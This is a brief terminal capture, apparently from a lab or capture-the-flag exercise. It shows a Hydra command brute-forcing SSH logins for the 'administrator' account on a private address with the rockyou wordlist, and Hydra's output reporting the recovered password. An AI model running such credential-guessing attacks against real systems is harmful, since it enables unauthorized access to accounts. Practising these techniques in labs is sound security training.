 ┌──(voldemort🔥IdeaPad)-[~]
└─$ hydra -t 16 -l administrator -P SecLists/Passwords/Leaked-Databases/rockyou.txt  10.10.85.196 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-18 19:53:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.85.196:22/
[22][ssh] host: 10.10.85.196   login: administrator   password: alejandro
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-18 19:55:03